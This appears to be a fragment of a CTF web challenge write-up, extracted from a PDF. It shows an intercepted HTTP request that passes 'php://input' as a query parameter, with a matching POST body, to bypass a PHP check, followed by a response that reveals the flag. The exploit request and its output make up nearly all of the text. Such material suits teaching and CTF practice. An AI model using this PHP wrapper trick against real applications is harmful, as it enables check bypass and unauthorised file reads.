 Request
Raw Params Headers Hex
GET /index.php?gift=ddd&flag=php://input HTTP/1.1
Host: 202.120.7.221:2333
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.75 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 3
ddd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Nov 2017 08:53:29 GMT
Server: Apache/2.4.26 (Unix) OpenSSL/1.0.2
X-Powered-By: PHP/5.6.31
Content-Length: 22
Connection: close
Content-Type: text/html;charset=utf-8
flag is RVF{woshiflag}